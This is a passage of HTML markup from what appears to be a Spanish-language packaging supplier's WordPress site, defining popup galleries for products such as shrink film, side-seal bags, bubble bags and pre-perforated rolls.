	data-popmake="{&quot;id&quot;:1137,&quot;slug&quot;:&quot;film&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-1137&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1137" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;1134,1138,1140,1141&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<p style="text-align: center;">Film</p>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-882" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:882,&quot;slug&quot;:&quot;film-termocontraible&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-882&quot;,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-882" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;704,702&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Film termocontraible</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-877" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:877,&quot;slug&quot;:&quot;film-envasado-automatico&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-877&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-877" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;708,1105&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Film envasado automático</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-874" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:874,&quot;slug&quot;:&quot;bolsa-sello-lateral&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-874&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-874" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;1125,1121&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa sello lateral</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-871" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:871,&quot;slug&quot;:&quot;bolsa-sello-fondo&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-871&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-871" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;1119,1120,1121,1122&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa sello fondo</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-868" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:868,&quot;slug&quot;:&quot;bolsa-planta&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-868&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-868" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;1107&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Bolsa planta</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-865" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:865,&quot;slug&quot;:&quot;bolsa-burbuja&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-865&quot;,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-865" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;710&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-861" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:861,&quot;slug&quot;:&quot;laminas&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-861&quot;,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;x&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-861" class="pum-container popmake theme-772 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>[vc_row type=&#8221;in_container&#8221; full_screen_row_position=&#8221;middle&#8221; scene_position=&#8221;center&#8221; text_color=&#8221;dark&#8221; text_align=&#8221;left&#8221; overlay_strength=&#8221;0.3&#8243; shape_divider_position=&#8221;bottom&#8221; bg_image_animation=&#8221;none&#8221;][vc_column column_padding=&#8221;no-extra-padding&#8221; column_padding_position=&#8221;all&#8221; background_color_opacity=&#8221;1&#8243; background_hover_color_opacity=&#8221;1&#8243; column_link_target=&#8221;_self&#8221; column_shadow=&#8221;none&#8221; column_border_radius=&#8221;none&#8221; width=&#8221;1/1&#8243; tablet_width_inherit=&#8221;default&#8221; tablet_text_alignment=&#8221;default&#8221; phone_text_alignment=&#8221;default&#8221; column_border_width=&#8221;none&#8221; column_border_style=&#8221;solid&#8221; bg_image_animation=&#8221;none&#8221;][vc_gallery type=&#8221;flexslider_style&#8221; images=&#8221;704,702&#8243; onclick=&#8221;link_no&#8221; img_size=&#8221;full&#8221;][vc_column_text]</p>
<h4 style="text-align: center;">Láminas</h4>
<p>[/vc_column_text][/vc_column][/vc_row]</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			x			</button>
		
	</div>

</div>
<div 
	id="pum-854" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-772 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:854,&quot;slug&quot;:&quot;rollos-prepicados&quot;,&quot;theme_id&quot;:772,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-854&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 seconds&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center 